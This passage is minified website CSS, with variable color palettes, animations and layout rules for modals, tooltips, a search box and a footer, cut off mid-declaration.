.in34bK0P:hover{background-color:rgba(0,0,0,.08);border-radius:6px}.ISzztTPC .mU5SrZUa .G73qOMUG{color:var(--blue-700);font-size:16px;font-weight:600;line-height:24px}.ISzztTPC .mU5SrZUa a{outline:none}.ISzztTPC .mU5SrZUa a:focus{background-color:rgba(0,0,0,.08);border-radius:6px}.HsoKTuHG{align-items:center;background-color:var(--black-100);border-radius:6px;display:flex;height:32px;justify-content:center;outline:none;padding:8px}.HsoKTuHG.X_qs62ZQ{background-color:var(--purple-100)}.HsoKTuHG .VwVcAWKf .jXxoG5e3{background-color:var(--pink-700)}.HsoKTuHG .zI_7ttwM{color:var(--purple-700);font-size:16px;font-weight:700;line-height:24px;margin-left:4px}.HsoKTuHG .VwVcAWKf{background-color:var(--white);border-radius:50%;padding:2px;position:absolute;right:-4px;top:-4px}.HsoKTuHG .VwVcAWKf .jXxoG5e3{border-radius:50%;height:8px;width:8px}.LSSFgDpB{outline:none;position:relative}.LSSFgDpB:focus-visible .HsoKTuHG,.LSSFgDpB:hover .HsoKTuHG{background-color:var(--black-200)}.LSSFgDpB:focus-visible .HsoKTuHG.X_qs62ZQ,.LSSFgDpB:hover .HsoKTuHG.X_qs62ZQ{background-color:var(--purple-200)}.FdA3vrWI{bottom:-8px;height:8px;left:0;position:absolute;width:78px}.pseWLe_e{height:0;position:absolute;right:16px;top:50px;width:auto;z-index:9999}.G5bTRq0W{margin-top:-6px}.mwgPGMMA{background-color:#fff;border-radius:6px;box-shadow:0 0 0 rgba(0,0,0,.05),0 4px 6px rgba(0,0,0,.1),0 8px 24px rgba(0,0,0,.2);display:flex;margin:8px 8px 4px;width:375px}.u8wUT0eX{align-self:center;margin:0 16px}.wqklRmK8{color:rgba(0,0,0,.88);font-size:18px;font-style:normal;font-weight:700;line-height:24px;margin:0 0 4px}.cYHRkWng{color:rgba(0,0,0,.6);font-size:14px;font-style:normal;font-weight:400;line-height:20px}.duAS8nIc{margin:16px 8px 16px 0}.i405wCKW{border-bottom:1px solid var(--black-200);width:100%}.geeOrsdd{background:var(--yellow-200);border-radius:16px;margin:0 8px 0 12px!important;padding:4px}button.rl1LTzdH{background-color:var(--yellow-200);border:none;color:var(--yellow-800);font-size:16px;font-weight:700;height:40px;line-height:24px;overflow:hidden;padding:8px 16px;position:relative;transition:.3s;width:132px}button.rl1LTzdH:hover{background-color:var(--yellow-300)}button.rl1LTzdH:hover:after{animation:tnFncSQb .6s linear,VdRfnHOh .2s .4s forwards;background:var(--white);content:" ";display:block;height:200px;opacity:.5;position:absolute;transform:rotate(40deg);width:35px}button.rl1LTzdH:hover .Ma1AjkaP{animation:lBwm39il .7s forwards,VdRfnHOh .3s .6s forwards}button.rl1LTzdH:hover .cpUIkTPl{animation:bTgQTTwL .7s linear}.cpUIkTPl{align-items:center;display:flex;justify-content:center;left:15px;top:7px}.Ma1AjkaP,.cpUIkTPl{height:12px;position:absolute;width:12px}.Ma1AjkaP{transform:scale(0);transform-origin:center}@keyframes tnFncSQb{0%{left:-39px}to{left:167px}}@keyframes lBwm39il{to{transform:scale(1)}}@keyframes VdRfnHOh{to{opacity:0}}@keyframes bTgQTTwL{0%{transform:rotate(-180deg)}to{transform:rotate(0deg)}}:root{--blue-100:#f6f9fc;--blue-200:#e8f2fc;--blue-300:#badaf7;--blue-400:#98c8f3;--blue-500:#76b6f0;--blue-600:#3d97e9;--blue-700:#1b85e5;--blue-800:#1871d2;--green-100:#f7fbf3;--green-200:#eef8e6;--green-300:#ceebb6;--green-400:#b5e191;--green-500:#9dd76d;--green-600:#74c730;--green-700:#58b40b;--green-800:#4fa408;--pink-100:#fdf6f8;--pink-200:#fbe4ea;--pink-300:#f5b7c7;--pink-400:#f19cb2;--pink-500:#ec819c;--pink-600:#e96687;--pink-700:#e54b72;--pink-800:#cf3158;--purple-100:#f8f5fc;--purple-200:#ebe2f7;--purple-300:#c9b2e9;--purple-400:#b695e0;--purple-500:#a177d7;--purple-600:#8d5bcf;--purple-700:#793ec7;--purple-800:#6330b7;--yellow-100:#fffaf2;--yellow-200:#fff2d9;--yellow-300:#ffdc99;--yellow-400:#ffcf73;--yellow-500:#ffc24c;--yellow-600:#ffb526;--yellow-700:#ffa800;--yellow-800:#f09300;--black-100:#f7f7f7;--black-200:#e9e9e9;--black-300:#c4c4c4;--black-400:#a6a6a6;--black-500:#7b7b7b;--black-600:#454545;--black-700:#212121;--black-800:#000;--white:#fff}.WoPlw_mP{-webkit-font-smoothing:antialiased;background:var(--white)}.WoPlw_mP .jsf_A5vg{border-bottom:2px solid var(--blue-700)}.WoPlw_mP.eearCR5n{border-bottom:1px solid rgba(0,0,0,.08)}.WoPlw_mP.HL77xxMk{min-width:1024px}.TZ7K3qhE{align-items:center;box-sizing:border-box;display:flex;height:50px;justify-content:center;margin:auto;padding:0 44px}@media(min-width:768px){.TZ7K3qhE{padding:0 24px}}@media(min-width:1024px){.TZ7K3qhE{width:1024px}}@media(min-width:1280px){.TZ7K3qhE{width:1208px}}</style><style type="text/css"></style><style type="text/css">.rsl8vKPL{max-height:438px;overflow-y:scroll}.XP5VJblQ .zGRLJUI5{position:fixed;top:16px}.jxlI6qCw{background-color:rgba(0,0,0,.8);bottom:0;left:0;outline:0;overflow-x:auto;overflow-y:auto;position:fixed;right:0;top:0;z-index:10060}.q1pAvbOA{background-color:var(--white);border-radius:4px;color:var(--black-700);margin:60px 10px 10px;outline:0;position:relative}.q1pAvbOA,.q1pAvbOA textarea{font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Segoe UI,Roboto,Ubuntu,Arial,sans-serif}.q1pAvbOA.CIo0qYb9{margin:48px 32px}.oNMXgce3{padding:24px 20px 20px}@media(min-width:768px){.oNMXgce3{margin:110px auto;max-width:440px;padding:32px 30px 20px}.oNMXgce3.jcEG5xS4{margin:300px auto}}.oNMXgce3.ph0zfmR0{padding:0}@media(min-width:768px){.oNMXgce3.ph0zfmR0{margin:110px auto;max-width:500px;padding:0}}.oNMXgce3.ph0zfmR0 .MgyGXD2H{border-radius:6px}.oNMXgce3.aLcobum7{padding:0}@media(min-width:768px){.oNMXgce3.aLcobum7{margin:199px auto;max-width:500px;padding:0}}.oNMXgce3.aLcobum7 .MgyGXD2H{border-radius:6px}.oNMXgce3.R76XxzJ3{align-items:center;background:transparent;border-radius:0;bottom:0;display:flex;justify-content:center;left:0;margin:0;max-width:100%;position:absolute;right:0;top:0}.Wm2oMf1I{max-width:460px}@media(min-width:480px){.Wm2oMf1I{margin:110px auto}}.b5d6ETI4{margin:110px auto;max-width:300px}@media(min-width:768px){.b5d6ETI4{max-width:752px}}@media(min-width:1024px){.b5d6ETI4{max-width:802px}}@media(min-width:768px){.yQotddaJ{max-width:500px}.qV4v_A6S{max-width:640px}}._ld1yhym{margin:60px 0 0}.YLWqxsmD{padding-top:0}.aD_jSRcz{padding:0}.hdkxfp0k{padding:32px 0 20px}.qw2xK9Ku{padding:24px 0}@media(min-width:768px){.Gm02F1qY{display:flex;flex-direction:column}}.MgyGXD2H{overflow:auto}.MgyGXD2H,.QexZ76wJ{flex-grow:1}.QFvi5vQ0{border:3px solid var(--white);border-radius:50%;box-sizing:border-box;height:48px;left:50%;overflow:hidden;position:absolute;top:0;transform:translate(-50%,-50%);width:48px}@media(min-width:768px){.QFvi5vQ0{height:64px;width:64px}}.QFvi5vQ0 img{height:42px;width:42px}@media(min-width:768px){.QFvi5vQ0 img{height:58px;width:58px}}.QFvi5vQ0.bfUMg2b2 img{height:auto;margin-left:-10px;margin-top:-10px;width:auto}@media(min-width:768px){.QFvi5vQ0.bfUMg2b2 img{margin-left:-5px;margin-top:-5px}}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.QFvi5vQ0.bfUMg2b2 img{height:72px;width:72px}}.zGRLJUI5{position:absolute;right:5px;top:5px;z-index:1}@media(min-width:768px){.zGRLJUI5{right:10px;top:10px}}@media(max-width:768px){.zGRLJUI5.IdjOnVHF{background-color:rgba(0,0,0,.3);border-radius:6px}.zGRLJUI5.IdjOnVHF svg{color:var(--white)}}.wRa8tT2r{color:var(--black-700);font-size:24px;font-weight:700;margin:16px 0 10px;text-align:center}.K95x4FKI{font-size:16px;margin-bottom:30px;text-align:center}.L9ir_e8h{animation:L9ir_e8h .5s ease-in-out}.MWjDpeQT{animation:MWjDpeQT .5s ease-in-out forwards}@keyframes L9ir_e8h{0%{opacity:0}to{opacity:1}}@keyframes MWjDpeQT{0%{opacity:1}to{opacity:0}}.PyIdKV4G{border-radius:0;height:100vh;margin:0;padding:16px 8px 0;position:fixed;right:0;top:0;width:336px}.xFhSk74s{animation:VwmLJJ79 .5s}.eIwRVdms{animation:CNV6KHAw .5s forwards}@keyframes VwmLJJ79{0%{transform:translateX(336px)}to{transform:translateX(0)}}@keyframes CNV6KHAw{0%{transform:translateX(0)}to{transform:translateX(336px)}}.izaL_xMI{background:var(--white);border-radius:6px;box-shadow:0 8px 24px 0 rgba(0,0,0,.2),0 4px 6px 0 rgba(0,0,0,.1),0 0 0 0 rgba(0,0,0,.05);color:var(--black-700);font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Segoe UI,Roboto,Ubuntu,Arial,sans-serif;font-size:14px;line-height:20px;padding:12px 16px!important}.CrdNOych{display:flex;height:300px;width:440px}.sJs5Aw7V{color:var(--black-700);font-size:24px;font-weight:700;margin:0 0 16px;text-align:center}.ZU4lBfrb{align-items:center;color:var(--black-600);display:flex;flex-direction:column;font-size:16px;padding-top:80px}.ZU4lBfrb>div{margin-top:12px}.ZU4lBfrb .xb_0cszG{font-size:12px;max-width:226px}.c9EfpQ2u{display:flex;flex-direction:row}.wEis1hiN{color:var(--blue-700);cursor:pointer;pointer-events:auto;text-decoration:none}.wEis1hiN:hover{text-decoration:none!important}.xb_0cszG{color:var(--pink-800);text-align:center}.tknBNkTe{align-items:center;display:flex;flex-direction:column;font-size:16px}.eVhwTJuU{color:var(--black-600)}.caPOW0Tz{height:96px;width:96px}.no-touch .Q9TeEFWF{position:relative;top:50px}.Q9TeEFWF{align-items:center;display:flex;flex-direction:column}.JHny20Dp,.KQ9MlfsC{height:100%;width:100%}.JHny20Dp{background-color:var(--black-100);border:2px dashed var(--black-400);border-radius:8px;display:flex;flex-direction:column}.dWeH8umo{background-color:var(--black-200)}.SRMt6OYT{color:var(--white)}.ATRPRJWy .react-tooltip-lite{text-align:center}.HgxXD83I .react-tooltip-lite{max-width:unset!important}.uslJ1S1M .react-tooltip-lite{max-width:400px!important}.v7OIkvt4 .react-tooltip-lite{z-index:2147483647!important}.react-tooltip-lite{background:var(--white);border-radius:6px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 3px 6px 0 rgba(0,0,0,.1),0 9px 24px 0 rgba(0,0,0,.2);color:var(--black-700);font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Segoe UI,Roboto,Ubuntu,Arial,sans-serif;font-size:14px;font-weight:400;line-height:20px;max-width:200px!important;opacity:1;padding:12px 16px!important}.react-tooltip-lite-arrow{border-color:var(--white);border-left-width:5px;border-right-width:5px;border-top-width:5px}.aCpfIEHH{display:inline}.AriIpmCm .react-tooltip-lite{box-shadow:0 8px 24px 0 rgba(0,0,0,.2),0 4px 6px 0 rgba(0,0,0,.1),0 0 0 0 rgba(0,0,0,.05);padding:16px!important}.i8elbEey{position:absolute;right:0;top:0}.XC75YZni{margin:0 16px}@media(min-width:768px){.XC75YZni{margin-left:auto;margin-right:auto;width:680px}}@media(min-width:321px)and (max-width:768px){.XC75YZni{width:92.8%}}.XC75YZni:focus{outline:none}.fwEPa2fa,.yTmCbmnf{--left-search-icon-left-padding:0;position:relative;width:auto}.fwEPa2fa:focus,.yTmCbmnf:focus{outline:none}.yTmCbmnf{margin-top:-16px;padding-top:16px;position:sticky;z-index:3}.xzOFHK0L,.yTmCbmnf{background-color:#fff;top:0}.xzOFHK0L{height:100%;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;width:100%;z-index:9921}.qWbmpLUh,.vr0yDjAE{background-color:var(--blue-700);padding:7px 10px;position:relative}.qWbmpLUh:focus,.vr0yDjAE:focus{outline:none}.vr0yDjAE{position:sticky;top:0;z-index:9950}.VxF5v96Y{align-items:center;bottom:0;display:flex;left:-5px;position:absolute;top:0;width:40px}.beBSGsZU{left:16px;width:24px}.gp5HbEgl{border-radius:0!important}.w3BHJfJj{background-color:var(--white);position:absolute;top:100%;z-index:3}.tVaOdn4_{border-color:var(--black-100);border-radius:0 0 4px 4px;border-style:solid}.tVaOdn4_.oP7LluW6{border-top-style:none}.M4aS20OM,.eIx7xJPi{border-color:var(--black-400);border-radius:0;border-style:solid;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.1)}.JZ5RxTiY.M4aS20OM,.eIx7xJPi.JZ5RxTiY{border-radius:0 0 30px 30px;border-style:none;top:calc(100% + 1px)}@media(min-width:768px){.JZ5RxTiY.M4aS20OM,.eIx7xJPi.JZ5RxTiY{border-radius:0 0 28px 28px;top:100%}}.eIx7xJPi.oP7LluW6,.oP7LluW6.M4aS20OM{top:100%}.M4aS20OM{border-radius:0 0 28px 28px;box-shadow:none}.HKZg_hen,.pjo4mRYu{left:-1px;right:-1px}.Ep6ZXAMy.pjo4mRYu,.HKZg_hen.Ep6ZXAMy{border-style:solid;border-width:1px}.JwjDHtAS,.pjo4mRYu{border-width:2px;left:-2px;right:-2px}.JwjDHtAS{border-style:solid;border-top:solid var(--black-300)}.Jy8aUzVH{background-color:var(--white);border-style:solid;display:flex;flex-direction:row;margin:0 auto;min-width:150px;position:relative;transition-duration:.3s;transition-property:margin,right;z-index:3}.Jy8aUzVH.vf5YYNff{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;z-index:9930}.Jy8aUzVH.Tqav8Gn1{border-radius:0!important;padding:0!important}.Jy8aUzVH.Tqav8Gn1 .ypjj9Q1S{margin-left:3px;margin-top:8px}.Jy8aUzVH.Tqav8Gn1 .ypjj9Q1S button{border:none}.Jy8aUzVH.eR5RqRw2{box-shadow:0 0 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.1),0 8px 24px 0 rgba(0,0,0,.2)!important}.nk6PhZiL{--left-search-icon-left-padding:0;border-color:var(--black-100);border-radius:6px;flex-direction:row;padding:4px 8px;position:relative;z-index:9930}.nk6PhZiL.JZ5RxTiY{--left-search-icon-left-padding:16px;border-color:transparent;border-radius:30px;box-shadow:0 2px 6px 0 rgba(0,0,0,.15)}.nk6PhZiL.oP7LluW6{overflow:hidden;padding:3px 0 0!important}.EcQ9BuLg{display:flex}.yj8UvG96{--left-search-icon-left-padding:24px;border-color:var(--black-400);border-radius:28px;box-shadow:0 2px 6px 0 rgba(0,0,0,.15);flex-direction:row;padding:24px 5px 5px}.yj8UvG96.JZ5RxTiY{--left-search-icon-left-padding:16px;border-color:transparent;border-radius:30px;padding:1px}@media(min-width:481px){.yj8UvG96.JZ5RxTiY{--left-search-icon-left-padding:24px}}@media(min-width:768px){.yj8UvG96.JZ5RxTiY{border-radius:28px;padding:5px}}.yj8UvG96.UBS4rGU3{padding:3px!important}.yj8UvG96.vf5YYNff.UBS4rGU3{padding:3px}@media(min-width:768px){.yj8UvG96.vf5YYNff.UBS4rGU3{padding:5px}}.yj8UvG96.oP7LluW6{padding:0!important}.Ri5Ja0yh{padding:3px}.Ri5Ja0yh.JZ5RxTiY{padding:1px}@media(min-width:768px){.Ri5Ja0yh.JZ5RxTiY{padding:3px}}.Ri5Ja0yh.oP7LluW6{padding:0!important}.gZHkcUEy{border-color:var(--black-300);box-shadow:none}.gZHkcUEy.DiT2G03b{border-color:var(--black-400)}.cvUBxuI0{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-appearance:none;border:none;box-sizing:border-box;color:var(--black-600);display:block;flex:1;letter-spacing:.025em;margin:auto 0;overflow-y:auto;padding:0;resize:none;width:100%}.cvUBxuI0::placeholder{color:rgba(0,0,0,.38);overflow:hidden;white-space:nowrap}.cvUBxuI0:focus{outline:none}.JjLMAk0N{border-radius:4px;font-size:16px;padding-left:8px}.JjLMAk0N.oP7LluW6{padding:4px 12px}.iERHM3X5{border:none;border-radius:28px;font-size:18px;padding-left:12px}.iERHM3X5.JZ5RxTiY{border-radius:30px;font-size:16px;padding-left:15px}@media(min-width:768px){.iERHM3X5.JZ5RxTiY{border-radius:28px;font-size:18px;padding-left:19px}}.iERHM3X5.JZ5RxTiY.oP7LluW6{padding-left:16px}@media(min-width:768px){.iERHM3X5.JZ5RxTiY.oP7LluW6{padding-left:24px}}.iERHM3X5.oP7LluW6{padding-left:24px}.C7hZDKcH{display:flex;flex-grow:1}.TpUoHI_E{width:100%}.FbPfNEF1{width:calc(100% - 32px)}.UBS4rGU3 .FbPfNEF1{width:calc(100% - 105px)!important}.aRXH09iq{font-size:16px!important;padding-left:13px!important}.Ib4ggOfB{border-radius:inherit}input[type=file]{display:none;visibility:hidden;width:0}.Aq0oe5vn,.KYrFq66x,.OsaMDvhj,.X1VFxfvn,.boFYoXAM,.dwndfa8n,.jI5IepmK,.mXoX8NK3,.o3JvSjdw{align-items:center;display:flex;justify-content:center}.KYrFq66x,.OsaMDvhj,.X1VFxfvn,.boFYoXAM,.dwndfa8n,.mXoX8NK3,.o3JvSjdw{height:32px;width:32px}.pfiB5MsP{display:block}.OsaMDvhj{margin-left:12px}.sxNbXzv4{background-color:inherit;height:32px;margin-right:8px;margin-top:8px;width:32px}.ETvd1KMT{pointer-events:none}.Iapqnhxo .arvcl5fz{height:100%;position:absolute;width:100%;z-index:2}.Iapqnhxo .arvcl5fz:hover{background-color:rgba(33,33,33,.08)!important}.Iapqnhxo .f50Gt2O2{border-radius:50%;height:40px;position:absolute;width:40px;z-index:2}.Iapqnhxo .f50Gt2O2:hover{background-color:rgba(33,33,33,.08)!important}.Iapqnhxo svg{margin-right:1px}.jIuVBPIW{box-sizing:border-box;cursor:default;text-align:center}.H0mJSIdz{line-height:32px;padding-right:2px;width:32px}.dV5gbEwN{line-height:16px;width:auto}.boFYoXAM{display:none}.no-touch .boFYoXAM{display:flex}.ypjj9Q1S{margin-right:-9px;margin-top:5px}.vnrIo6sZ{display:none}@media(min-width:480px){.vnrIo6sZ{display:block}}.fSIBME_F{display:flex;justify-content:center;position:absolute;right:0;top:44px;width:50px}.jI5IepmK{height:100%;padding-left:var(--left-search-icon-left-padding)}.rpYcMFaA{align-items:center;display:flex;flex-direction:column;justify-content:center}.z058TvBT{fill:currentColor;height:16px;width:16px}.B20b_YzW{color:var(--black-400);font-size:12px}.cf7_yLci{color:var(--pink-800);font-size:12px}.wHGa7BpA{align-items:center;display:none;justify-content:center}.no-touch .wHGa7BpA{display:flex}.uowv5nwX{font-size:18px;font-weight:700;margin:8px 0 4px}.ulB55PSf,.uowv5nwX{color:rgba(0,0,0,.88);line-height:24px}.ulB55PSf{font-size:16px;margin:0}.ckIRFhrO .react-tooltip-lite{box-sizing:border-box;min-width:289px!important;padding:16px!important}.Spcmr8DS{color:rgba(0,0,0,.88)}.Spcmr8DS,.Spcmr8DS button,.Spcmr8DS input,.Spcmr8DS select,.Spcmr8DS textarea{font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Segoe UI,Roboto,Ubuntu,Arial,sans-serif}.Spcmr8DS._QpTb6S5{background:var(--white)!important}html{background:var(--black-100)}body{margin:0}*,:after,:before{box-sizing:border-box}::-ms-clear{display:none}.OHWtoM_3{align-items:center;display:flex;justify-content:center}.v0okDVlp{font-size:18px;font-weight:700;margin:8px 0 4px}.C6MIGUjU,.v0okDVlp{color:rgba(0,0,0,.88);line-height:24px}.C6MIGUjU{font-size:16px;margin:0}.BBczM8hk .react-tooltip-lite{box-sizing:border-box;min-width:289px!important;padding:16px!important}.DqLhJ0DM{background-color:var(--black-100);border-top:1px solid var(--black-400)}.L444fI9Y{background-color:var(--white);border-top:none}.kZWEEqlP{box-sizing:border-box;clear:both;color:rgba(0,0,0,.88);font-size:14px;line-height:20px}.cIPSb2O5{display:none;flex-wrap:wrap;margin-left:auto;margin-right:auto;padding:48px 24px 24px;width:100%}@media(min-width:768px){.cIPSb2O5{display:flex}}@media(min-width:1024px){.cIPSb2O5{display:flex;width:1024px}}@media(min-width:1280px){.cIPSb2O5{display:flex;padding:48px 0 24px;width:1160px}}.cIPSb2O5 .rXAK_0kn{line-height:20px;margin-right:40px;max-width:215px}@media(min-width:1024px){.cIPSb2O5 .rXAK_0kn{margin-right:48px;max-width:360px}}@media(max-width:1024px){.cIPSb2O5 .rXAK_0kn.ZGDzO_nn{margin-right:24px;max-width:280px}}.cIPSb2O5 .t1xvUIr9{height:25px}.cIPSb2O5 .Q3Nzflp_{margin-top:12px}.cIPSb2O5 .Q_uzJhpb{color:rgba(0,0,0,.6);margin:24px 0}.cIPSb2O5 .pOT5Gtjd{margin-right:30px}.Mo5rZ9g1{display:block;padding:0 16px 86px;text-align:center}.Mo5rZ9g1 .t1xvUIr9{margin:32px auto 12px}.Mo5rZ9g1 .Q_uzJhpb{color:rgba(0,0,0,.6);margin:0 auto 16px}.Mo5rZ9g1 .VXo_235q{color:rgba(0,0,0,.38)}@media(min-width:768px){.EKmESpXx{display:none}}.hnHdQm0Q{padding-bottom:10px}.xMapyesN{display:flex}.xV7u0PEu{min-width:1024px}.xV7u0PEu .rXAK_0kn{max-width:unset;width:360px}.HgWehoHR{color:var(--black-800);font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,Segoe UI,Roboto,Ubuntu,Arial,sans-serif;font-size:13px;line-height:20px;text-align:left}.ehs3DM4a{margin-top:32px;width:100%}.VXo_235q{color:rgba(0,0,0,.6);font-size:14px;line-height:20px;text-align:center}.Gk5UieSJ{display:block;height:24px;line-height:1;margin-bottom:8px}.Gk5UieSJ a,.Gk5UieSJ span{display:inherit;height:100%}.Gk5UieSJ img{height:100%}.mr1pKBqL{margin:0}.NS95JWNh{align-items:stretch;display:grid;grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(2,auto);margin:32px 0;row-gap:32px}.YDSgHK52{padding-top:12px 12px 0;text-decoration:none}.YDSgHK52:not(:nth-child(6)):not(:nth-child(12)){border-right:1px solid var(--black-200)}.YDSgHK52 .v7aJ8m0K{font-size:12px;line-height:16px;margin:12px 16px 4px}@media(min-width:1024px){.YDSgHK52 .v7aJ8m0K{font-size:14px;line-height:20px}}.YDSgHK52 .dKgvqqOO{color:rgba(0,0,0,.6);font-size:12px;line-height:16px;margin:0 12px;word-break:break-word}.YDSgHK52 .V0pgwxxD{height:22px;margin-bottom:8px}@media(min-width:1024px){.YDSgHK52 .V0pgwxxD{height:28px}}@media(min-width:1280px){.YDSgHK52 .V0pgwxxD{height:32px}}.YDSgHK52 img{height:100%;width:auto}.RpjfMkeJ{font-size:18px;font-weight:700;margin:8px 0 4px}.RpjfMkeJ,.xcFd9Zht{color:rgba(0,0,0,.88);line-height:24px}.xcFd9Zht{font-size:16px;font-weight:400;margin:0}.ozGSGr_O .react-tooltip-lite{box-sizing:border-box;min-width:289px!important;padding:16px!important}.O_rCIJkn{display:flex;flex:1;flex-direction:column}.qOHFsa4r{color:rgba(0,0,0,.6);font-size:12px;font-weight:700}.hC8EibN5,.tAehw4WW{margin-top:12px}.hC8EibN5{align-items:center;display:flex}.FBiSdfZj{margin-right:15px}.Ea2l1erb{background-color:var(--white);display:flex;flex-direction:column}.xONauT4k{padding-left:16px;padding-right:16px;padding-top:16px}.pV4nbtvP{border-bottom-left-radius:28px;border-bottom-right-radius:28px;padding-left:24px;padding-right:24px;padding-top:16px}.L6wK1JeU{display:flex;flex-direction:column;margin-bottom:24px}.H4cgYvwL{color:rgba(0,0,0,.38);display:flex;font-size:12px;font-weight:700;line-height:16px;margin-bottom:8px}.gaXILQhM{height:32px;overflow:hidden}.N7V6fwZu{float:left;height:100%;margin-right:8px}.L69PO4ON{align-items:center;background-color:var(--black-200);border-radius:4px;display:flex;font-size:14px;height:100%;line-height:20px;padding:0 16px}.L69PO4ON:hover{background-color:rgba(0,0,0,.16)}.el2ICGBx{display:flex;flex-wrap:wrap;font-size:12px;gap:16px;justify-content:center;line-height:16px;margin:16px auto}.B7_Qm41T{max-height:420px;overflow-y:auto}.cCfgnwi1{max-height:312px;overflow-y:auto}.xEogfNev{height:0;max-height:0}.q527Kl8B{height:calc(100vh - 50px);max-height:calc(100vh - 50px);overflow-y:auto}.VW_k7B6d{border-top:1px solid var(--black-100);display:flex;list-style:none}.VW_k7B6d:first-child{border-top-style:none}.VW_k7B6d.As0MQgUx{background-color:rgba(33,33,33,.08)}.cq2cNsMW:last-child{border-radius:0 0 28px 28px}.cq2cNsMW:last-child.vPrRGRSq{border-radius:0 0 30px 30px}@media(min-width:768px){.cq2cNsMW:last-child.vPrRGRSq{border-radius:0 0 28px 28px}}.cq2cNsMW.elw_XbxY{border-radius:0!important}.xnkUgILZ{height:56px}.xnkUgILZ.vPrRGRSq{height:48px}@media(min-width:768px){.xnkUgILZ.vPrRGRSq{height:56px}}._nps7WMp{height:48px}@keyframes G_Dvm1hO{0%{background-color:var(--black-300)}to{background-color:var(--white)}}.wiV0elMB{animation-duration:.07s;animation-name:G_Dvm1hO;background-color:var(--black-300)}.AsyPzNQA{align-items:center;display:flex;justify-content:center}.AsyPzNQA button{height:32px;width:32px}.AsyPzNQA button:hover svg{color:var(--pink-700)}.tPwhoOk4{align-items:center;display:flex;flex:1;font-size:16px;justify-content:space-between;line-height:20px;overflow:hidden;padding-left:40px;padding-right:40px}.tPwhoOk4:hover{text-decoration:none!important}.MmHeEOmu{align-items:center;display:flex;flex:1;font-size:18px;justify-content:space-between;line-height:24px;overflow:hidden;padding:16px 0 16px 24px}.MmHeEOmu.vPrRGRSq{font-size:16px;padding:12px 0 12px 18px}@media(min-width:768px){.MmHeEOmu.vPrRGRSq{font-size:18px;padding:16px 0 16px 24px}}.MmHeEOmu:hover{text-decoration:none!important}.cwBmEyfD button{border-top:1px solid var(--black-200);color:var(--blue-700);cursor:pointer;display:inline-block;font-size:18px;line-height:24px;padding:16px 0 16px 24px;text-align:left;width:100%}.cwBmEyfD button:hover{background-color:rgba(33,33,33,.08)}.cwBmEyfD button.IMVhmLaK{animation-duration:.07s;animation-name:G_Dvm1hO}.cwBmEyfD button.vPrRGRSq{border-radius:0 0 30px 30px;font-size:16px;padding:12px 0 12px 18px}@media(min-width:768px){.cwBmEyfD button.vPrRGRSq{border-radius:0 0 28px 28px;font-size:18px;padding:16px 0 16px 24px}}.CZeu2vVm button{border-radius:0 0 28px 28px}.UtD4t6s0 button{border-radius:0 0 30px 30px;border-top:1px solid var(--black-200);color:var(--blue-700);cursor:pointer;display:inline-block;font-size:16px;line-height:24px;padding:12px 0 12px 18px;text-align:left;width:100%}@media(min-width:768px){.UtD4t6s0 button{border-radius:0 0 28px 28px;font-size:18px;padding:16px 0 16px 24px}}.UtD4t6s0 button:hover{background-color:rgba(33,33,33,.08)}.UtD4t6s0 button.IMVhmLaK{animation-duration:.07s;animation-name:G_Dvm1hO}.hqhnUDrD button{align-items:center;background-color:var(--blue-100);border-bottom:1px solid var(--black-100);border-top:1px solid var(--black-100);color:var(--blue-700);display:flex;font-size:16px;justify-content:space-between;line-height:56px;padding-left:40px;padding-right:16px;text-align:left;width:100%}.cVu972AS{color:var(--black-700)!important}.ClRcVvAF{color:var(--purple-700)!important}.Iu9V5rlV{color:var(--black-700)!important}.CqfBNk1K{color:var(--purple-700)!important}.waOzByqA{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.hxBC41UH{left:24px;position:relative}@media(min-width:480px){.hxBC41UH{margin-right:18px;position:static}}</style><style type="text/css">.vC5nREkc{display:contents}.WfnUvKDM{font-weight:700;text-align:center}.FvcqqPow,.Yy9aQ7EH,.oskZO92O{margin-top:5px;overflow:hidden}.FvcqqPow .h3DnmAL7,.Yy9aQ7EH .h3DnmAL7,.oskZO92O .h3DnmAL7{background-color:var(--green-700);color:#fff}.FvcqqPow .w33cx9u1,.Yy9aQ7EH .w33cx9u1,.oskZO92O .w33cx9u1{background-color:var(--white);border:1px solid var(--black-400);border-radius:0 0 4px 4px;border-top:0}.FvcqqPow{border-radius:3px;width:33px}.FvcqqPow .h3DnmAL7{font-size:10px;height:14px;line-height:12px;padding-bottom:1px}.FvcqqPow .w33cx9u1{font-size:12px;line-height:15px;padding:4px 0 2px}.oskZO92O{border-radius:4px;width:44px}.oskZO92O .h3DnmAL7{font-size:13px;height:18px;line-height:16px}.oskZO92O .w33cx9u1{font-size:16px;height:30px;padding:3px 0 6px}.UXY3_VAm,.UvzdnHvw,.vzo6sUSX{background-color:var(--pink-700);border-radius:2px;color:#fff;margin-top:7px;position:relative;text-transform:uppercase}.UXY3_VAm:before,.UvzdnHvw:before,.vzo6sUSX:before{background:var(--pink-700);content:" ";height:3px;left:50%;position:absolute;top:-1.5px;transform:translateX(-50%) rotate(45deg);width:3px}.vzo6sUSX{font-size:7px;line-height:9px;padding:2px 0;width:33px}.UXY3_VAm{font-size:10px;line-height:12px;padding:3px 